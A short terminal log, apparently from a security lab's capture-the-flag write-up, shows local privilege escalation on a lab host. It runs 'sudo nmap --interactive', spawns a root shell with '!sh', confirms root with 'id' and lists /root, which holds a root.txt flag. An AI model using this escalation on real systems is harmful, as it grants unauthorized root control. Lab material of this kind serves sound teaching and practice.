 sh-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2# cd ~
cd ~
sh-3.2# ls
ls
agi-bin  bin            firmware  keys  mohmp3     sounds
astdb    documentation  images    moh   phoneprov  static-http
sh-3.2# cd /root
cd /root
sh-3.2# ls
ls
anaconda-ks.cfg            install.log.syslog  webmin-1.570-1.noarch.rpm
elastix-pr-2.2-1.i386.rpm  postnochroot
install.log                root.txt
sh-3.2#
Ms08067安全实验室